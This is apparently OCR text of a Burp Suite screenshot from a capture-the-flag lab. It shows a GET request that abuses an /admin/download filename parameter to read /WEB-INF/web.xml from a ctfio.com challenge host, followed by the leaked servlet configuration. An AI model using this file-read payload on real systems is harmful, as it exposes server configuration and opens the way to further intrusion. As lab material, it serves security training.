 Request
Pretty Raw Hex Hackvertor \n
1 GET /admin/download?filename=/WEB-INF/web.xml HTTP/1.1
2 Host: 5mnpbn0f.eu1.ctfio.com
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:134.0) Gecko/20100101 Firefox/1
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Upgrade-Insecure-Requests: 1
8 Sec-Fetch-Dest: document
9 Sec-Fetch-Mode: navigate
10 Sec-Fetch-Site: none
11 Sec-Fetch-User: ?1
12 Priority: u=0, i
13 Te: trailers
14 Connection: keep-alive
15
16
Search
0 highlights
Response
Pretty Raw Hex Render Hackvertor \n
11 <servlet-name>
Download Servlet
</servlet-name>
12 <servlet-class>
com.bus.admin.DownloadServlet
</servlet-class>
13 <load-on-startup>
4
</load-on-startup>
14 </servlet>
15 <servlet-mapping>
16 <servlet-name>
Incident Report Servlet
</servlet-name>
17 <url-pattern>
/download
</url-pattern>
18 </servlet-mapping>
19 <servlet>
20 <servlet-name>
Incident Report Servlet
</servlet-name>
21 <servlet-class>
com.bus.admin.IncidentReportServlet
</servlet-class>
22 <load-on-startup>
4
</load-on-startup>
23 </servlet>
24 <servlet-mapping>
25 <servlet-name>
Incident Report Servlet
</servlet-name>
26 <url-pattern>
/incident-report
</url-pattern>
27 </servlet-mapping>
28 </web-app>
Search
0 highlights